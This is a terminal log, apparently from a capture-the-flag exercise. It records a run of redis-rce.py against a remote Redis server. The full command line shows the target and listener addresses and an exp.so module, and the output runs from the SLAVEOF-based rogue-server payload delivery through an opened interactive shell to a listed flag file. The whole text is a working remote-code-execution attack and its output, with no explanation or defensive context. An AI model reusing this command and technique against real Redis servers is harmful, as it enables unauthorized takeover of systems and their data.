 root@Kill:/home/Tarck/CVE/redis/redis-cnvd-2019-21763/redis-rce# python3 redis-rce.py --rhost=123.58.224.8 --rport=20625 --lhost=198.74.115.218 --lport=8889 -f exp.so
REDIS RCE
[*] Connecting to  123.58.224.8:20625...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 123.58.224.8:20625
[*] Setting filename
[+] Accepted connection from 123.58.224.8:20625
[*] Start listening on 198.74.115.218:8889
[*] Tring to run payload
[+] Accepted connection from 123.58.224.7:40310
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls /tmp
flag-{bmh5491d7f4-a253-49e0-9a35-9209998865a3}
$